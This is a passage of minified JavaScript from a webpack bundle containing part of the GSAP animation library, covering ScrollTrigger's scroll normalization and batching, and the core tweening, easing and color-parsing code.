Fe(t,e)},Fe.refresh=function(t){return t?de():(z||Fe.register())&&Me(!0)},Fe.update=Se,Fe.clearScrollMemory=we,Fe.maxScroll=function(t,e){return Et(t,e?A:E)},Fe.getScrollFunc=function(t,e){return D(O(t),e?A:E)},Fe.getById=function(t){return ce[t]},Fe.getAll=function(){return ue.filter((function(t){return"ScrollSmoother"!==t.vars.id}))},Fe.isScrolling=function(){return!!xt},Fe.snapDirectional=Zt,Fe.addEventListener=function(t,e){var n=ge[t]||(ge[t]=[]);~n.indexOf(e)||n.push(e)},Fe.removeEventListener=function(t,e){var n=ge[t],r=n&&n.indexOf(e);r>=0&&n.splice(r,1)},Fe.batch=function(t,e){var n,r=[],i={},o=e.interval||.016,a=e.batchMax||1e9,s=function(t,e){var n=[],r=[],i=F.delayedCall(o,(function(){e(n,r),n=[],r=[]})).pause();return function(t){n.length||i.restart(!0),n.push(t.trigger),r.push(t),a<=n.length&&i.progress(1)}};for(n in e)i[n]="on"===n.substr(0,2)&&Rt(e[n])&&"onRefreshInit"!==n?s(0,e[n]):e[n];return Rt(a)&&(a=a(),te(Fe,"refresh",(function(){return a=e.batchMax()}))),j(t).forEach((function(t){var e={};for(n in i)e[n]=i[n];e.trigger=t,r.push(Fe.create(e))})),r};var ze,Be=function(t,e,n,r){return e>r?t(r):e<0&&t(0),n>r?(r-e)/(n-e):n<0?e/(e-n):1},He=function t(e,n){!0===n?e.style.removeProperty("touch-action"):e.style.touchAction=!0===n?"auto":n?"pan-"+n+(N.isTouch?" pinch-zoom":""):"none",e===W&&t(V,n)},We={auto:1,scroll:1},Ve=function(t){var e,n=t.event,r=t.target,i=t.axis,o=(n.changedTouches?n.changedTouches[0]:n).target,a=o._gsap||F.core.getCache(o),s=_t();if(!a._isScrollT||s-a._isScrollT>2e3){for(;o&&o.scrollHeight<=o.clientHeight;)o=o.parentNode;a._isScroll=o&&!Ct(o)&&o!==r&&(We[(e=jt(o)).overflowY]||We[e.overflowX]),a._isScrollT=s}(a._isScroll||"x"===i)&&(n.stopPropagation(),n._gsapAllow=!0)},qe=function(t,e,n,r){return N.create({target:t,capture:!0,debounce:!1,lockAxis:!0,type:e,onWheel:r=r&&Ve,onPress:r,onDrag:r,onScroll:r,onEnable:function(){return n&&te(H,N.eventTypes[0],je,!1,!0)},onDisable:function(){return ee(H,N.eventTypes[0],je,!0)}})},Ue=/(input|label|select|textarea)/i,je=function(t){var e=Ue.test(t.target.tagName);(e||ze)&&(t._gsapAllow=!0,ze=e)};Fe.sort=function(t){return ue.sort(t||function(t,e){return-1e6*(t.vars.refreshPriority||0)+t.start-(e.start+-1e6*(e.vars.refreshPriority||0))})},Fe.observe=function(t){return new N(t)},Fe.normalizeScroll=function(t){if(void 0===t)return st;if(!0===t&&st)return st.enable();if(!1===t)return st&&st.kill();var e=t instanceof N?t:function(t){Yt(t)||(t={}),t.preventDefault=t.isNormalizer=t.allowClicks=!0,t.type||(t.type="wheel,touch"),t.debounce=!!t.debounce,t.id=t.id||"normalizer";var e,n,r,i,o,a,s,l,u=t,c=u.normalizeScrollX,h=u.momentum,f=u.allowNestedScroll,p=O(t.target)||W,d=F.core.globals().ScrollSmoother,g=d&&d.get(),m=ht&&(t.content&&O(t.content)||g&&!1!==t.content&&!g.smooth()&&g.content()),v=D(p,E),_=D(p,A),x=1,b=(N.isTouch&&B.visualViewport?B.visualViewport.scale*B.visualViewport.width:B.outerWidth)/B.innerWidth,w=0,T=Rt(h)?function(){return h(e)}:function(){return h||2.8},M=qe(p,t.type,!0,f),k=function(){return i=!1},P=Mt,S=Mt,C=function(){n=Et(p,E),S=G(ht?1:0,n),c&&(P=G(0,Et(p,A))),r=Te},R=function(){m._gsap.y=kt(parseFloat(m._gsap.y)+v.offset)+"px",m.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(m._gsap.y)+", 0, 1)",v.offset=v.cacheID=0},L=function(){C(),o.isActive()&&o.vars.scrollY>n&&(v()>n?o.progress(1)&&v(n):o.resetTo("scrollY",n))};return m&&F.set(m,{y:"+=0"}),t.ignoreCheck=function(t){return ht&&"touchmove"===t.type&&function(){if(i){requestAnimationFrame(k);var t=kt(e.deltaY/2),n=S(v.v-t);if(m&&n!==v.v+v.offset){v.offset=n-v.v;var r=kt((parseFloat(m&&m._gsap.y)||0)-v.offset);m.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+r+", 0, 1)",m._gsap.y=r+"px",v.cacheID=y.cache,Se()}return!0}v.offset&&R(),i=!0}()||x>1.05&&"touchstart"!==t.type||e.isGesturing||t.touches&&t.touches.length>1},t.onPress=function(){var t=x;x=kt((B.visualViewport&&B.visualViewport.scale||1)/b),o.pause(),t!==x&&He(p,x>1.01||!c&&"x"),a=_(),s=v(),C(),r=Te},t.onRelease=t.onGestureStart=function(t,e){if(v.offset&&R(),e){y.cache++;var r,i,a=T();c&&(i=(r=_())+.05*a*-t.velocityX/.227,a*=Be(_,r,i,Et(p,A)),o.vars.scrollX=P(i)),i=(r=v())+.05*a*-t.velocityY/.227,a*=Be(v,r,i,Et(p,E)),o.vars.scrollY=S(i),o.invalidate().duration(a).play(.01),(ht&&o.vars.scrollY>=n||r>=n-1)&&F.to({},{onUpdate:L,duration:a})}else l.restart(!0)},t.onWheel=function(){o._ts&&o.pause(),_t()-w>1e3&&(r=0,w=_t())},t.onChange=function(t,e,n,i,o){if(Te!==r&&C(),e&&c&&_(P(i[2]===e?a+(t.startX-t.x):_()+e-i[1])),n){v.offset&&R();var l=o[2]===n,u=l?s+t.startY-t.y:v()+n-o[1],h=S(u);l&&u!==h&&(s+=h-u),v(h)}(n||e)&&Se()},t.onEnable=function(){He(p,!c&&"x"),te(B,"resize",L),M.enable()},t.onDisable=function(){He(p,!0),ee(B,"resize",L),M.kill()},t.lockAxis=!1!==t.lockAxis,(e=new N(t)).iOS=ht,ht&&!v()&&v(1),ht&&F.ticker.add(Mt),l=e._dc,o=F.to(e,{ease:"power4",paused:!0,scrollX:c?"+=0.1":"+=0",scrollY:"+=0.1",onComplete:l.vars.onComplete}),e}(t);return st&&st.target===e.target&&st.kill(),Ct(e.target)&&(st=e),e},Fe.core={_getVelocityProp:R,_inputObserver:qe,_scrollers:y,_proxies:x,bridge:{ss:function(){xt||_e("scrollStart"),xt=_t()},ref:function(){return Q}}},St()&&F.registerPlugin(Fe)},358:(t,e,n)=>{function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}n.d(e,{ZP:()=>Vr,p8:()=>Vr});var o,a,s,l,u,c,h,f,p,d,g,m,v,_,y,x={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},b={duration:.5,overwrite:!1,delay:0},w=1e8,T=1e-8,M=2*Math.PI,k=M/4,P=0,S=Math.sqrt,C=Math.cos,A=Math.sin,E=function(t){return"string"==typeof t},O=function(t){return"function"==typeof t},D=function(t){return"number"==typeof t},R=function(t){return void 0===t},L=function(t){return"object"==typeof t},Y=function(t){return!1!==t},I=function(){return"undefined"!=typeof window},X=function(t){return O(t)||E(t)},N="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},F=Array.isArray,z=/(?:-?\.?\d|\.)+/gi,B=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,H=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,W=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,V=/[+-]=-?[.\d]+/,q=/[^,'"\[\]\s]+/gi,U=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,j={},G={},$=function(t){return(G=Tt(t,j))&&Tn},K=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},Q=function(t,e){return!e&&console.warn(t)},Z=function(t,e){return t&&(j[t]=e)&&G&&(G[t]=e)||j},J=function(){return 0},tt={suppressEvents:!0,isStart:!0},et={suppressEvents:!0},nt={},rt=[],it={},ot={},at={},st=30,lt=[],ut="",ct=function(t){var e,n,r=t[0];if(L(r)||O(r)||(t=[t]),!(e=(r._gsap||{}).harness)){for(n=lt.length;n--&&!lt[n].targetTest(r););e=lt[n]}for(n=t.length;n--;)t[n]&&(t[n]._gsap||(t[n]._gsap=new Xe(t[n],e)))||t.splice(n,1);return t},ht=function(t){return t._gsap||ct(ee(t))[0]._gsap},ft=function(t,e,n){return(n=t[e])&&O(n)?t[e]():R(n)&&t.getAttribute&&t.getAttribute(e)||n},pt=function(t,e){return(t=t.split(",")).forEach(e)||t},dt=function(t){return Math.round(1e5*t)/1e5||0},gt=function(t){return Math.round(1e7*t)/1e7||0},mt=function(t,e){var n=e.charAt(0),r=parseFloat(e.substr(2));return t=parseFloat(t),"+"===n?t+r:"-"===n?t-r:"*"===n?t*r:t/r},vt=function(t,e){for(var n=e.length,r=0;t.indexOf(e[r])<0&&++r<n;);return r<n},_t=function(){var t,e,n=rt.length,r=rt.slice(0);for(it={},rt.length=0,t=0;t<n;t++)(e=r[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},yt=function(t,e,n,r){rt.length&&_t(),t.render(e,n,r||a),rt.length&&_t()},xt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(q).length<2?e:E(t)?t.trim():t},bt=function(t){return t},wt=function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t},Tt=function(t,e){for(var n in e)t[n]=e[n];return t},Mt=function t(e,n){for(var r in n)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(e[r]=L(n[r])?t(e[r]||(e[r]={}),n[r]):n[r]);return e},kt=function(t,e){var n,r={};for(n in t)n in e||(r[n]=t[n]);return r},Pt=function(t){var e,n=t.parent||l,r=t.keyframes?(e=F(t.keyframes),function(t,n){for(var r in n)r in t||"duration"===r&&e||"ease"===r||(t[r]=n[r])}):wt;if(Y(t.inherit))for(;n;)r(t,n.vars.defaults),n=n.parent||n._dp;return t},St=function(t,e,n,r,i){void 0===n&&(n="_first"),void 0===r&&(r="_last");var o,a=t[r];if(i)for(o=e[i];a&&a[i]>o;)a=a._prev;return a?(e._next=a._next,a._next=e):(e._next=t[n],t[n]=e),e._next?e._next._prev=e:t[r]=e,e._prev=a,e.parent=e._dp=t,e},Ct=function(t,e,n,r){void 0===n&&(n="_first"),void 0===r&&(r="_last");var i=e._prev,o=e._next;i?i._next=o:t[n]===e&&(t[n]=o),o?o._prev=i:t[r]===e&&(t[r]=i),e._next=e._prev=e.parent=null},At=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Et=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var n=t;n;)n._dirty=1,n=n.parent;return t},Ot=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},Dt=function(t,e,n,r){return t._startAt&&(a?t._startAt.revert(et):t.vars.immediateRender&&!t.vars.autoRevert||t._startAt.render(e,!0,r))},Rt=function t(e){return!e||e._ts&&t(e.parent)},Lt=function(t){return t._repeat?Yt(t._tTime,t=t.duration()+t._rDelay)*t:0},Yt=function(t,e){var n=Math.floor(t/=e);return t&&n===t?n-1:n},It=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Xt=function(t){return t._end=gt(t._start+(t._tDur/Math.abs(t._ts||t._rts||T)||0))},Nt=function(t,e){var n=t._dp;return n&&n.smoothChildTiming&&t._ts&&(t._start=gt(n._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Xt(t),n._dirty||Et(n,t)),t},Ft=function(t,e){var n;if((e._time||e._initted&&!e._dur)&&(n=It(t.rawTime(),e),(!e._dur||Qt(0,e.totalDuration(),n)-e._tTime>T)&&e.render(n,!0)),Et(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(n=t;n._dp;)n.rawTime()>=0&&n.totalTime(n._tTime),n=n._dp;t._zTime=-1e-8}},zt=function(t,e,n,r){return e.parent&&At(e),e._start=gt((D(n)?n:n||t!==l?Gt(t,n,e):t._time)+e._delay),e._end=gt(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),St(t,e,"_first","_last",t._sort?"_start":0),Vt(e)||(t._recent=e),r||Ft(t,e),t._ts<0&&Nt(t,t._tTime),t},Bt=function(t,e){return(j.ScrollTrigger||K("scrollTrigger",e))&&j.ScrollTrigger.create(e,t)},Ht=function(t,e,n,r){return qe(t,e),t._initted?!n&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&p!==Me.frame?(rt.push(t),t._lazy=[e,r],1):void 0:1},Wt=function t(e){var n=e.parent;return n&&n._ts&&n._initted&&!n._lock&&(n.rawTime()<0||t(n))},Vt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},qt=function(t,e,n,r){var i=t._repeat,o=gt(e)||0,a=t._tTime/t._tDur;return a&&!r&&(t._time*=o/t._dur),t._dur=o,t._tDur=i?i<0?1e10:gt(o*(i+1)+t._rDelay*i):o,a>0&&!r?Nt(t,t._tTime=t._tDur*a):t.parent&&Xt(t),n||Et(t.parent,t),t},Ut=function(t){return t instanceof Fe?Et(t):qt(t,t._dur)},jt={_start:0,endTime:J,totalDuration:J},Gt=function t(e,n,r){var i,o,a,s=e.labels,l=e._recent||jt,u=e.duration()>=w?l.endTime(!1):e._dur;return E(n)&&(isNaN(n)||n in s)?(o=n.charAt(0),a="%"===n.substr(-1),i=n.indexOf("="),"<"===o||">"===o?(i>=0&&(n=n.replace(/=/,"")),("<"===o?l._start:l.endTime(l._repeat>=0))+(parseFloat(n.substr(1))||0)*(a?(i<0?l:r).totalDuration()/100:1)):i<0?(n in s||(s[n]=u),s[n]):(o=parseFloat(n.charAt(i-1)+n.substr(i+1)),a&&r&&(o=o/100*(F(r)?r[0]:r).totalDuration()),i>1?t(e,n.substr(0,i-1),r)+o:u+o)):null==n?u:+n},$t=function(t,e,n){var r,i,o=D(e[1]),a=(o?2:1)+(t<2?0:1),s=e[a];if(o&&(s.duration=e[1]),s.parent=n,t){for(r=s,i=n;i&&!("immediateRender"in r);)r=i.vars.defaults||{},i=Y(i.vars.inherit)&&i.parent;s.immediateRender=Y(r.immediateRender),t<2?s.runBackwards=1:s.startAt=e[a-1]}return new Ke(e[0],s,e[a+1])},Kt=function(t,e){return t||0===t?e(t):e},Qt=function(t,e,n){return n<t?t:n>e?e:n},Zt=function(t,e){return E(t)&&(e=U.exec(t))?e[1]:""},Jt=[].slice,te=function(t,e){return t&&L(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&L(t[0]))&&!t.nodeType&&t!==u},ee=function(t,e,n){return s&&!e&&s.selector?s.selector(t):!E(t)||n||!c&&ke()?F(t)?function(t,e,n){return void 0===n&&(n=[]),t.forEach((function(t){var r;return E(t)&&!e||te(t,1)?(r=n).push.apply(r,ee(t)):n.push(t)}))||n}(t,n):te(t)?Jt.call(t,0):t?[t]:[]:Jt.call((e||h).querySelectorAll(t),0)},ne=function(t){return t=ee(t)[0]||Q("Invalid scope")||{},function(e){var n=t.current||t.nativeElement||t;return ee(e,n.querySelectorAll?n:n===t?Q("Invalid scope")||h.createElement("div"):t)}},re=function(t){return t.sort((function(){return.5-Math.random()}))},ie=function(t){if(O(t))return t;var e=L(t)?t:{each:t},n=De(e.ease),r=e.from||0,i=parseFloat(e.base)||0,o={},a=r>0&&r<1,s=isNaN(r)||a,l=e.axis,u=r,c=r;return E(r)?u=c={center:.5,edges:.5,end:1}[r]||0:!a&&s&&(u=r[0],c=r[1]),function(t,a,h){var f,p,d,g,m,v,_,y,x,b=(h||e).length,T=o[b];if(!T){if(!(x="auto"===e.grid?0:(e.grid||[1,w])[1])){for(_=-w;_<(_=h[x++].getBoundingClientRect().left)&&x<b;);x--}for(T=o[b]=[],f=s?Math.min(x,b)*u-.5:r%x,p=x===w?0:s?b*c/x-.5:r/x|0,_=0,y=w,v=0;v<b;v++)d=v%x-f,g=p-(v/x|0),T[v]=m=l?Math.abs("y"===l?g:d):S(d*d+g*g),m>_&&(_=m),m<y&&(y=m);"random"===r&&re(T),T.max=_-y,T.min=y,T.v=b=(parseFloat(e.amount)||parseFloat(e.each)*(x>b?b-1:l?"y"===l?b/x:x:Math.max(x,b/x))||0)*("edges"===r?-1:1),T.b=b<0?i-b:i,T.u=Zt(e.amount||e.each)||0,n=n&&b<0?Ee(n):n}return b=(T[t]-T.min)/T.max||0,gt(T.b+(n?n(b):b)*T.v)+T.u}},oe=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(n){var r=gt(Math.round(parseFloat(n)/t)*t*e);return(r-r%1)/e+(D(n)?0:Zt(n))}},ae=function(t,e){var n,r,i=F(t);return!i&&L(t)&&(n=i=t.radius||w,t.values?(t=ee(t.values),(r=!D(t[0]))&&(n*=n)):t=oe(t.increment)),Kt(e,i?O(t)?function(e){return r=t(e),Math.abs(r-e)<=n?r:e}:function(e){for(var i,o,a=parseFloat(r?e.x:e),s=parseFloat(r?e.y:0),l=w,u=0,c=t.length;c--;)(i=r?(i=t[c].x-a)*i+(o=t[c].y-s)*o:Math.abs(t[c]-a))<l&&(l=i,u=c);return u=!n||l<=n?t[u]:e,r||u===e||D(e)?u:u+Zt(e)}:oe(t))},se=function(t,e,n,r){return Kt(F(t)?!e:!0===n?!!(n=0):!r,(function(){return F(t)?t[~~(Math.random()*t.length)]:(n=n||1e-5)&&(r=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((t-n/2+Math.random()*(e-t+.99*n))/n)*n*r)/r}))},le=function(t,e,n){return Kt(n,(function(n){return t[~~e(n)]}))},ue=function(t){for(var e,n,r,i,o=0,a="";~(e=t.indexOf("random(",o));)r=t.indexOf(")",e),i="["===t.charAt(e+7),n=t.substr(e+7,r-e-7).match(i?q:z),a+=t.substr(o,e-o)+se(i?n:+n[0],i?0:+n[1],+n[2]||1e-5),o=r+1;return a+t.substr(o,t.length-o)},ce=function(t,e,n,r,i){var o=e-t,a=r-n;return Kt(i,(function(e){return n+((e-t)/o*a||0)}))},he=function(t,e,n){var r,i,o,a=t.labels,s=w;for(r in a)(i=a[r]-e)<0==!!n&&i&&s>(i=Math.abs(i))&&(o=r,s=i);return o},fe=function(t,e,n){var r,i,o,a=t.vars,l=a[e],u=s,c=t._ctx;if(l)return r=a[e+"Params"],i=a.callbackScope||t,n&&rt.length&&_t(),c&&(s=c),o=r?l.apply(i,r):l.call(i),s=u,o},pe=function(t){return At(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&fe(t,"onInterrupt"),t},de=function(t){var e=(t=!t.name&&t.default||t).name,n=O(t),r=e&&!n&&t.init?function(){this._props=[]}:t,i={init:J,render:an,add:We,kill:ln,modifier:sn,rawVars:0},o={targetTest:0,get:0,getSetter:en,aliases:{},register:0};if(ke(),t!==r){if(ot[e])return;wt(r,wt(kt(t,i),o)),Tt(r.prototype,Tt(i,kt(t,o))),ot[r.prop=e]=r,t.targetTest&&(lt.push(r),nt[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}Z(e,r),t.register&&t.register(Tn,r,hn)},ge=255,me={aqua:[0,ge,ge],lime:[0,ge,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,ge],navy:[0,0,128],white:[ge,ge,ge],olive:[128,128,0],yellow:[ge,ge,0],orange:[ge,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[ge,0,0],pink:[ge,192,203],cyan:[0,ge,ge],transparent:[ge,ge,ge,0]},ve=function(t,e,n){return(6*(t+=t<0?1:t>1?-1:0)<1?e+(n-e)*t*6:t<.5?n:3*t<2?e+(n-e)*(2/3-t)*6:e)*ge+.5|0},_e=function(t,e,n){var r,i,o,a,s,l,u,c,h,f,p=t?D(t)?[t>>16,t>>8&ge,t&ge]:0:me.black;if(!p){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),me[t])p=me[t];else if("#"===t.charAt(0)){if(t.length<6&&(r=t.charAt(1),i=t.charAt(2),o=t.charAt(3),t="#"+r+r+i+i+o+o+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&ge,p&ge,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&ge,t&ge]}else if("hsl"===t.substr(0,3))if(p=f=t.match(z),e){if(~t.indexOf("="))return p=t.match(B),n&&p.length<4&&(p[3]=1),p}else a=+p[0]%360/360,s=+p[1]/100,r=2*(l=+p[2]/100)-(i=l<=.5?l*(s+1):l+s-l*s),p.length>3&&(p[3]*=1),p[0]=ve(a+1/3,r,i),p[1]=ve(a,r,i),p[2]=ve(a-1/3,r,i);else p=t.match(z)||me.transparent;p=p.map(Number)}return e&&!f&&(r=p[0]/ge,i=p[1]/ge,o=p[2]/ge,l=((u=Math.max(r,i,o))+(c=Math.min(r,i,o)))/2,u===c?a=s=0:(h=u-c,s=l>.5?h/(2-u-c):h/(u+c),a=u===r?(i-o)/h+(i<o?6:0):u===i?(o-r)/h+2:(r-i)/h+4,a*=60),p[0]=~~(a+.5),p[1]=~~(100*s+.5),p[2]=~~(100*l+.5)),n&&p.length<4&&(p[3]=1),p},ye=function(t){var e=[],n=[],r=-1;return t.split(be).forEach((function(t){var i=t.match(H)||[];e.push.apply(e,i),n.push(r+=i.length+1)})),e.c=n,e},xe=function(t,e,n){var r,i,o,a,s="",l=(t+s).match(be),u=e?"hsla(":"rgba(",c=0;if(!l)return t;if(l=l.map((function(t){return(t=_e(t,e,1))&&u+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),n&&(o=ye(t),(r=n.c).join(s)!==o.c.join(s)))for(a=(i=t.replace(be,"1").split(H)).length-1;c<a;c++)s+=i[c]+(~r.indexOf(c)?l.shift()||u+"0,0,0,0)":(o.length?o:l.length?l:n).shift());if(!i)for(a=(i=t.split(be)).length-1;c<a;c++)s+=i[c]+l[c];return s+i[a]},be=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in me)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),we=/hsl[a]?\(/,Te=function(t){var e,n=t.join(" ");if(be.lastIndex=0,be.test(n))return e=we.test(n),t[1]=xe(t[1],e),t[0]=xe(t[0],e,ye(t[1])),!0},Me=function(){var t,e,n,r,i,o,a=Date.now,s=500,l=33,p=a(),d=p,m=1e3/240,v=m,_=[],y=function n(u){var c,h,f,g,y=a()-d,x=!0===u;if(y>s&&(p+=y-l),((c=(f=(d+=y)-p)-v)>0||x)&&(g=++r.frame,i=f-1e3*r.time,r.time=f/=1e3,v+=c+(c>=m?4:m-c),h=1),x||(t=e(n)),h)for(o=0;o<_.length;o++)_[o](f,i,g,u)};return r={time:0,frame:0,tick:function(){y(!0)},deltaRatio:function(t){return i/(1e3/(t||60))},wake:function(){f&&(!c&&I()&&(u=c=window,h=u.document||{},j.gsap=Tn,(u.gsapVersions||(u.gsapVersions=[])).push(Tn.version),$(G||u.GreenSockGlobals||!u.gsap&&u||{}),n=u.requestAnimationFrame),t&&r.sleep(),e=n||function(t){return setTimeout(t,v-1e3*r.time+1|0)},g=1,y(2))},sleep:function(){(n?u.cancelAnimationFrame:clearTimeout)(t),g=0,e=J},lagSmoothing:function(t,e){s=t||1e8,l=Math.min(e,s,0)},fps:function(t){m=1e3/(t||240),v=1e3*r.time+m},add:function(t,e,n){var i=e?function(e,n,o,a){t(e,n,o,a),r.remove(i)}:t;return r.remove(t),_[n?"unshift":"push"](i),ke(),i},remove:function(t,e){~(e=_.indexOf(t))&&_.splice(e,1)&&o>=e&&o--},_listeners:_}}(),ke=function(){return!g&&Me.wake()},Pe={},Se=/^[\d.\-M][\d.\-,\s]/,Ce=/["']/g,Ae=function(t){for(var e,n,r,i={},o=t.substr(1,t.length-3).split(":"),a=o[0],s=1,l=o.length;s<l;s++)n=o[s],e=s!==l-1?n.lastIndexOf(","):n.length,r=n.substr(0,e),i[a]=isNaN(r)?r.replace(Ce,"").trim():+r,a=n.substr(e+1).trim();return i},Ee=function(t){return function(e){return 1-t(1-e)}},Oe=function t(e,n){for(var r,i=e._first;i;)i instanceof Fe?t(i,n):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===n||(i.timeline?t(i.timeline,n):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=n)),i=i._next},De=function(t,e){return t&&(O(t)?t:Pe[t]||function(t){var e,n,r,i,o=(t+"").split("("),a=Pe[o[0]];return a&&o.length>1&&a.config?a.config.apply(null,~t.indexOf("{")?[Ae(o[1])]:(e=t,n=e.indexOf("(")+1,r=e.indexOf(")"),i=e.indexOf("(",n),e.substring(n,~i&&i<r?e.indexOf(")",r+1):r)).split(",").map(xt)):Pe._CE&&Se.test(t)?Pe._CE("",t):a}(t))||e},Re=function(t,e,n,r){void 0===n&&(n=function(t){return 1-e(1-t)}),void 0===r&&(r=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var i,o={easeIn:e,easeOut:n,easeInOut:r};return pt(t,(function(t){for(var e in Pe[t]=j[t]=o,Pe[i=t.toLowerCase()]=n,o)Pe[i+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Pe[t+"."+e]=o[e]})),o},Le=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Ye=function t(e,n,r){var i=n>=1?n:1,o=(r||(e?.3:.45))/(n<1?n:1),a=o/M*(Math.asin(1/i)||0),s=function(t){return 1===t?1:i*Math.pow(2,-10*t)*A((t-a)*o)+1},l="out"===e?s:"in"===e?function(t){return 1-s(1-t)}:Le(s);return o=M/o,l.config=function(n,r){return t(e,n,r)},l},Ie=function t(e,n){void 0===n&&(n=1.70158);var r=function(t){return t?--t*t*((n+1)*t+n)+1:0},i="out"===e?r:"in"===e?function(t){return 1-r(1-t)}:Le(r);return i.config=function(n){return t(e,n)},i};pt("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var n=e<5?e+1:e;Re(t+",Power"+(n-1),e?function(t){return Math.pow(t,n)}:function(t){return t},(function(t){return 1-Math.pow(1-t,n)}),(function(t){return t<.5?Math.pow(2*t,n)/2:1-Math.pow(2*(1-t),n)/2}))})),Pe.Linear.easeNone=Pe.none=Pe.Linear.easeIn,Re("Elastic",Ye("in"),Ye("out"),Ye()),m=7.5625,_=1/(v=2.75),Re("Bounce",(function(t){return 1-y(1-t)}),y=function(t){return t<_?m*t*t:t<.7272727272727273?m*Math.pow(t-1.5/v,2)+.75:t<.9090909090909092?m*(t-=2.25/v)*t+.9375:m*Math.pow(t-2.625/v,2)+.984375}),Re("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),Re("Circ",(function(t){return-(S(1-t*t)-1)})),Re("Sine",(function(t){return 1===t?1:1-C(t*k)})),Re("Back",Ie("in"),Ie("out"),Ie()),Pe.SteppedEase=Pe.steps=j.SteppedEase={config:function(t,e){void 0===t&&(t=1);var n=1/t,r=t+(e?0:1),i=e?1:0;return function(t){return((r*Qt(0,.99999999,t)|0)+i)*n}}},b.ease=Pe["quad.out"],pt("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return ut+=t+","+t+"Params,"}));var Xe=function(t,e){this.id=P++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:ft,this.set=e?e.getSetter:en},Ne=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,qt(this,+t.duration,1,1),this.data=t.data,s&&(this._ctx=s,s.data.push(this)),g||Me.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,qt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(ke(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(Nt(this,t),!n._dp||n.parent||Ft(n,this);n&&n.parent;)n.parent._time!==n._start+(n._ts>=0?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&zt(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===T||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),yt(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Lt(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return 